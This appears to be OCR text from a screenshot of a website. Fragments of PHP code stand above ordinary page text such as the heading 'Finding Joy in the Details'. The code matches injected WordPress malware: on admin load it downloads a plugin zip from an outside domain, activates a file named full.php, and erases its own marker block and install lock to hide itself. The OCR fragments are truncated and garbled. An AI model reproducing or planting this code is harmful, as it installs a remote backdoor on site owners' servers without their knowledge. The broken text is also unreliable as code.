
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
GES
Finding Joy in the Details